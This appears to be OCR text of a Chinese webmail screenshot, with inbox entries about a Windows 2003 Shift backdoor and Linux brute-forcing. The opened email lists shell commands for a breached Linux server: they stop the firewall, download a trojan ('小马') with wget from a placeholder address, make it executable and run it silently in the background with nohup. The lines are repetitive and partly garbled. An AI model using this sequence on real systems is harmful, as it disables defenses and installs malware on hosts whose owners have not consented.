 排列方式: 日期
由新到旧
上周
147@163.com
12/12 (周六)
Windows 2003 SHIFT收信
147@163.com
12/12 (周六)
Windows 2003 SHIFT收信
147@163.com
LINUX爆破收信
接收时间: 2015/12/12 (周六) 22:32
大小: 953 B
147@163.com
12/12 (周六)
LINUX爆破收信
网易邮件中心
12/10 (周四)
【通知】您的积分将于2015年底折半，积分换千万奖品！
147@163.com
已删除该邮件多余的换行符。
发送时间: 2015/12/12 (周六) 21:43
收件人: h@163.com
service iptables stop
wget 小马 1 下载地址
chmod 0755 /root/小马 1 名称
nohup /root/小马 1 名称 > /dev/null 2>&1 &
chmod 777 小马 1 名称
./小马 1 名称
chmod 0755 /root/小马 1 名称
nohup /root/小马 1 名称 &gt; /dev/null 2&gt;&amp;1 &amp; chmod 0777 小马 1 名
chmod u+x 小马 1 名称
./小马 1 名称 &
chmod u+x 小马 1 名称
drops.wooyun.org